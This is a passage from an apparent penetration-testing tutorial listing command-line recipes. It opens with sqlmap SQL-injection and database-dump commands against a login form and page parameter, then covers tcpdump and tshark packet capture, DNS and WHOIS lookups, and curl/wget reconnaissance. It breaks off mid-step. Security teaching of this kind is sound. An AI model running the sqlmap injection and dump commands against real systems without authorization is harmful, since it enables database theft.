sqlmap -u "http://192.168.1.10/login.php" --data="username=admin&password=pass"

c) Dump database data:
sqlmap -u "http://192.168.1.10/page.php?id=1" --dump
d) List tables from a specific database:
sqlmap -u “http://192.168.1.10/page.php?id=1” -D website_db –tables
Step 10: Capture and Analyze Network Traffic
Capture network packets from a selected interface for troubleshooting and authorized traffic analysis.
Capture Packets with Tcpdump
a) Capture all traffic:
sudo tcpdump -i eth0
b) Save packets:
sudo tcpdump -i eth0 -w capture.pcap
c) Filter by host:
sudo tcpdump -i eth0 host 192.168.1.10
d) Filter by port:
sudo tcpdump -i eth0 port 80
e) Filter by protocol:
sudo tcpdump -i eth0 tcp
f) Read a capture file:
tcpdump -r capture.pcap
Use Tshark’s command-line filters and field extraction to inspect packet captures or live traffic.
Analyze Traffic with Tshark
a) Capture packets:
sudo tshark -i eth0
b) Filter HTTP traffic:
sudo tshark -i eth0 -Y "http"
c) Extract selected fields:
sudo tshark -r capture.pcap -T fields -e ip.src -e ip.dst -e tcp.port
Step 11: Gather Information About Targets
Query DNS to learn published records for a domain within the scope of your assessment.
DNS Enumeration
a) Query DNS records:
dig example.com
b) Retrieve MX records:
dig example.com MX
c) Reverse lookup:
dig -x 192.168.1.10
d) Alternative DNS lookup tools:
host example.com
nslookup example.com
Retrieve registration or network allocation details that may help establish ownership and contacts for a target.
WHOIS Lookups
a) Lookup a domain:
whois example.com
b) Lookup an IP block:
whois 192.168.1.10
Inspect HTTP responses, headers, redirects, and publicly available files on a site you are authorized to assess.
Web Reconnaissance
a) Fetch page content:
curl http://example.com
b) Check headers:
curl -I http://example.com
c) Follow redirects:
curl -L http://example.com
d) Download files:
wget http://example.com/file.pdf
e) Mirror a website:
